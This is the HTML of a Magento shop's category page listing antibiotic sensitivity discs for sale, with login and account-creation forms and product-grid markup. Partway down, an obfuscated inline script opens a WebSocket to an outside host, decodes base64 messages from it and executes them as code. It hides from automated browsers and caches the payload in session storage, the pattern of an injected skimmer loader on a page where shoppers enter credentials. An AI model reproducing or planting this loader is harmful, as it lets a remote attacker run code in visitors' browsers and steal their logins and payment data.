		var formData = new FormData();
		formData.append('zipcode', $('#myform-product-zipcode input[name="myzipcode"]').val());
		//	url:'https://mymicrolab.com/zipchecker/zipchecker/zipchecker/id/13/',
	//url: 'https://mymicrolab.com/zipchecker/zipchecker/zipchecker/id/'+productid+'/',
		$.ajax({
		    url: 'https://mymicrolab.com/zipchecker/zipchecker/zipchecker/id/'+productid+'/',
			data: formData,
			processData: false,
			contentType: false,
			showLoader: true,
			type: 'POST',
			dataType: 'json',
			success: function (response) {
			   
			    
			 //var mymessage=$('#mymessage').text(response.message);
				$('#mymessage').removeClass('success').removeClass('error').hide();
				$('#mymessage').addClass(response.type).text(response.message).show();
			   
			}
		});
		return false;
	});
});
</script>

	

<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Antibiotic Sensitivity Disc</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="uTZAoKUxPJxi2hHx" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"on","customerRegisterUrl":"https:\/\/mymicrolab.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/mymicrolab.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/mymicrolab.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmymicrolab.com\u002Fpub\u002Fstatic\u002Fversion1746445439\u002Ffrontend\u002Fsinrato\u002Fsinrato_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"test\/process\/observer":["cart"],"extension\/controller\/action":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/mymicrolab.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fmymicrolab.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fmymicrolab.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/mymicrolab.com\/page_cache\/block\/render\/id\/21\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_21","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/antibiotic-sensitivity-disc.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links, .authorization-link","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/mymicrolab.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/mymicrolab.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/mymicrolab.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/mymicrolab.com\/sociallogin\/social\/email\/","showFields":"email,name,password","popupLogin":"popup_login","actionName":"catalog_category_view","checkMode":false}}'>
        <div class="social-login block-container fake-email" style="display: none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">The information below is required for social login</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please complete your information below to creat an account.</div>
                    <div class="field field-name-social col-mp mp-6 required" style="padding: 0 10px 0px 0px;">
                            <label class="label" for="request-firstname" style="font-weight: 600"><span>First Name</span></label>
                            <div class="control">
                                <input type="text" id="request-firstname" name="firstname" title="First Name"
                                       class="input-text required-entry" data-validate="{required:true}"
                                       aria-required="true">
                            </div>
                    </div>
                    <div class="field field-name-social required col-mp mp-6" style="padding: 0">
                            <label class="label" for="request-lastname" style="font-weight: 600"><span>Last Name</span></label>
                            <div class="control">
                                <input type="text" id="request-lastname" name="lastname" title="Last Name"
                                       class="input-text required-entry" data-validate="{required:true}"
                                       aria-required="true">
                            </div>
                    </div>
                    <div class="field field-email-social required">
                        <label for="request-email" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="realEmail" alt="email" id="request-email" class="input-text"
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                    <div class="field field-password-social required">
                        <label for="request-password-social" class="label"><span>Password</span></label>
                        <div class="control">
                            <input type="password" name="password" id="request-password-social"
                                   title="Password" class="input-text"
                                   data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                        </div>
                    </div>
                    <div class="field field-confirmation-social required">
                        <label for="request-password-confirmation"
                               class="label"><span>Confirm Password</span></label>
                        <div class="control">
                            <input type="password" name="password_confirmation"
                                   title="Confirm Password" id="request-password-confirmation"
                                   class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}"
                                   autocomplete="off"/>
                        </div>
                    </div>
                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
        <div class="social-login block-container authentication">
    <div class="social-login-title">
        <h2 class="login-title">Sign In</h2>
    </div>
    <div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication">
        <div class="block-title">
            <span id="block-customer-login-heading" role="heading"
                  aria-level="2">Registered Customers</span>
        </div>
        <div class="block-content" aria-labelledby="block-customer-login-heading">
            <form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'>
                <input name="form_key" type="hidden" value="uTZAoKUxPJxi2hHx" />                <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                                        <div class="field email required">
                        <label class="label" for="social_login_email"><span>Email</span></label>
                        <div class="control">
                            <input name="username" id="social_login_email" type="email" class="input-text"
                                   value=""                                   title="Email"
                                   data-validate="{required:true, 'validate-email':true}">
                        </div>
                    </div>
                    <div class="field password required">
                        <label for="pass" class="label"><span>Password</span></label>
                        <div class="control">
                            <input name="password" id="social_login_pass" type="password"
                                   class="input-text"
                                                                   title="Password"
                                   data-validate="{required:true, 'validate-password':true}">
                        </div>
                    </div>
                    <!-- BLOCK social-login-captcha --><!-- /BLOCK social-login-captcha -->                    <div class="actions-toolbar">
                        <div class="primary">
                            <button type="button" class="action login primary" id="bnt-social-login-authentication">
                                <span>Login</span>
                            </button>
                        </div>
                        <div class="secondary">
                            <a class="action remind" href="#"><span>Forgot Your Password?</span></a>
                        </div>
                    </div>
                    <!--<div class="actions-toolbar">
                        <div class="primary">
                            <a class="action create" href="#"><span>Create New Account?</span></a>
                        </div>
                    </div>-->
                </fieldset>
            </form>
        </div>
    </div>
        <div class="block social-login-authentication-channel col-mp mp-5">
        <div class="block-title">
            Or Sign In With        </div>
        <div class="block-content">
                            <div class="actions-toolbar social-btn facebook-login">
                    <a class="btn btn-block btn-social btn-facebook"
                       data-mage-init='{"socialProvider": {"url": "https://mymicrolab.com/sociallogin/social/login/type/facebook/", "label": "Login By Facebook"}}'>
                        <span class="fa fa-facebook"></span>
                        Sign in with Facebook                    </a>
                </div>
                            <div class="actions-toolbar social-btn google-login">
                    <a class="btn btn-block btn-social btn-google"
                       data-mage-init='{"socialProvider": {"url": "https://mymicrolab.com/sociallogin/social/login/type/google/", "label": "Login By Google"}}'>
                        <span class="fa fa-google"></span>
                        Sign in with Google                    </a>
                </div>
                    </div>
    </div>
    <script type="text/javascript">
        require(['jquery'], function ($) {
            $('#social-login-authentication').removeClass('mp-12').addClass('mp-7');
        });
    </script>

    <script>
        window.socialAuthenticationPopup = {"facebook":{"label":"Facebook","login_url":"https:\/\/mymicrolab.com\/sociallogin\/social\/login\/type\/facebook\/","url":"https:\/\/mymicrolab.com\/sociallogin\/social\/login\/authen\/popup\/type\/facebook\/","key":"facebook","btn_key":"facebook"},"google":{"label":"Google","login_url":"https:\/\/mymicrolab.com\/sociallogin\/social\/login\/type\/google\/","url":"https:\/\/mymicrolab.com\/sociallogin\/social\/login\/authen\/popup\/type\/google\/","key":"google","btn_key":"google"}};
    </script>
</div>

        <div class="social-login block-container create socialpopup_register" style="display: none">
    <div class="social-login-title">
        <h2 class="create-account-title">Create New Account</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
                                    <form class="form-customer-create" id="social-form-create">
                <fieldset class="fieldset create info">
                    <input type="hidden" name="success_url" value=""/>
                    <input type="hidden" name="error_url" value=""/>
                    
            <div class="field field-name-firstname required col-md-6">
            <label class="label" for="firstname"><span>First Name</span></label>
            <div class="control ">
                <input placeholder="First Name" type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required col-md-6">
            <label class="label" for="lastname"><span>Last Name</span></label>
            <div class="control ">
                <input placeholder="Last Name" type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
    
                        <div class="field required">
                        <label for="email_address" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="email" id="email_address_create"
                                   value=""
                                   title="Email" class="input-text"
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                    
                                                                                                        <div class="field taxvat  col-md-6">
    <label class="label" for="taxvat"><span>Tax/GST</span></label>
    <div class="control">
        <input placeholder="GST No" type="text" id="taxvat" name="taxvat" value="" title="Tax&#x2F;VAT&#x20;Number" class="input-text " >
    </div>
</div>
                                                                            </fieldset>
                                <fieldset class="fieldset create account" data-hasrequired="* Required Fields">
                    <div class="field password required">
                        <label for="password" class="label"><span>Password</span></label>
                        <div class="control">
                            <input type="password" name="password" id="password-social"
                                   title="Password" class="input-text"
                                   data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                        </div>
                    </div>
                    <div class="field confirmation required">
                        <label for="password-confirmation"
                               class="label"><span>Confirm Password</span></label>
                        <div class="control">
                            <input type="password" name="password_confirmation"
                                   title="Confirm Password" id="password-confirmation-social"
                                   class="input-text" data-validate="{required:true, equalTo:'#password-social'}"
                                   autocomplete="off"/>
                        </div>
                    </div>
                    <!-- BLOCK social-create-captcha --><!-- /BLOCK social-create-captcha -->                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="button-create-social" class="action create primary"
                                title="Create an Account">
                            <span>Create an Account</span></button>
                        <div class="secondary">
                            <a class="action back" href="#"><span>Back</span></a>
                        </div>
                    </div>
                </div>
            </form>
            <script>
                require([
                    'jquery',
                    'mage/mage'
                ], function ($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                                            });
                });
            </script>
                    </div>
    </div>
</div>
        <div class="social-login block-container forgot" style="display:none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Forgot Password</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please enter your email address below to receive a password reset link.</div>
                    <div class="field email required">
                        <label for="email_address" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="email" alt="email" id="email_address_forgot" class="input-text"
                                   value=""
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                    <!-- BLOCK social-forgot-password-captcha --><!-- /BLOCK social-forgot-password-captcha -->                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-forgot" class="action send primary">
                            <span>Submit</span>
                        </button>
                        <div class="secondary">
                            <a class="action back" href="#"><span>Back</span></a>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
            </div>
    <div style="clear: both"></div>




<div class="widget block block-static-block">
    




























</div>
<!--
<div class="top-bar flex-row" style="height: 0px;">
	<div class="flex-left modal__left">
	</div>
	<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
	</div>
</div>
-->

<script>
    ((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=(arm)=>{arm=new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'po', 'rta', 'mi' && 'l','.' || '_', 'can', '.' && 'efr', 'ont', '.' || ';', 'comdefsvcdef')['split']('def')['join']("/"));with(arm)(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv', 'verm', g(m[gsv]))(m,gsv, 'Z2VvbWl4')} else navigator['webdriver'] || gs();})();
</script>

<div></div>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/mymicrolab.com\/antibiotic-sensitivity-disc.html","formKey":"uTZAoKUxPJxi2hHx","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">75</span>    </p>

        
            
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://mymicrolab.com/antibiotic-sensitivity-disc.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://mymicrolab.com/antibiotic-sensitivity-disc.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://mymicrolab.com/antibiotic-sensitivity-disc.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://mymicrolab.com/antibiotic-sensitivity-disc.html?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://mymicrolab.com/antibiotic-sensitivity-disc.html?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                                                    <option value="name"
                                >
                                Product Name (A to Z)
                            </option>
                                            <option value="price"
                                >
                                Price                            </option>
                                            <option value="discount_percentage"
                                >
                                Discount
                            </option>
                        </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/antibiotic-sensitivity-disc/cefoxitin-tbd-075.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/b/tbd075_ppldyqejlpo1zrfh.jpg">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":82214,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"82214","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-82214" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/82214/cat/30/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/antibiotic-sensitivity-disc/cefoxitin-tbd-075.html">
								Cefoxitin							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="82214" data-price-box="product-id-82214"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="225"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹225.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-82214"
     data-role="swatch-option-82214"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-82214]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"24","label":"1 B.set","products":["82216"]},{"id":"27","label":"1vl","products":["82217","82436"]},{"id":"38","label":"5 ct","products":["82218"]},{"id":"39","label":"5vl","products":["82215","82437"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"82216":{"oldPrice":{"amount":413},"basePrice":{"amount":413},"finalPrice":{"amount":413},"tierPrices":[],"msrpPrice":{"amount":null}},"82217":{"oldPrice":{"amount":312.5},"basePrice":{"amount":225},"finalPrice":{"amount":225},"tierPrices":[],"msrpPrice":{"amount":null}},"82436":{"oldPrice":{"amount":265.5},"basePrice":{"amount":225},"finalPrice":{"amount":225},"tierPrices":[],"msrpPrice":{"amount":null}},"82218":{"oldPrice":{"amount":400},"basePrice":{"amount":400},"finalPrice":{"amount":400},"tierPrices":[],"msrpPrice":{"amount":null}},"82215":{"oldPrice":{"amount":796.5},"basePrice":{"amount":796.5},"finalPrice":{"amount":796.5},"tierPrices":[],"msrpPrice":{"amount":null}},"82437":{"oldPrice":{"amount":1003},"basePrice":{"amount":850},"finalPrice":{"amount":850},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":312.5},"basePrice":{"amount":225},"finalPrice":{"amount":225}},"productId":"82214","chooseText":"Choose an Option...","images":[],"index":{"82216":{"156":"24"},"82217":{"156":"27"},"82436":{"156":"27"},"82218":{"156":"38"},"82215":{"156":"39"},"82437":{"156":"39"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"24":{"type":"0","value":"1 B.set","label":"1 B.set"},"27":{"type":"0","value":"1vl","label":"1vl"},"38":{"type":"0","value":"5 ct","label":"5 ct"},"39":{"type":"0","value":"5vl","label":"5vl"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-82214]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":312.5},"basePrice":{"amount":225},"finalPrice":{"amount":225}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%2C%2C/product/82214/" method="post">
										<input type="hidden" name="product" value="82214">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5dGVXMXBZM0p2YkdGaUxtTnZiUzloYm5ScFltbHZkR2xqTFhObGJuTnBkR2wyYVhSNUxXUnBjMk11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvODIyMTQv">
										<input name="form_key" type="hidden" value="uTZAoKUxPJxi2hHx" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/antibiotic-sensitivity-disc/voriconazole-antifungal-tbd-074.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/b/tbd074_rimusdrcey1c2ugl.jpg">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":82209,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"82209","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-82209" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/82209/cat/30/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/antibiotic-sensitivity-disc/voriconazole-antifungal-tbd-074.html">
								Voriconazole (Antifungal)							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="82209" data-price-box="product-id-82209"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="247.8"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹247.80</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-82209"
     data-role="swatch-option-82209"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-82209]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
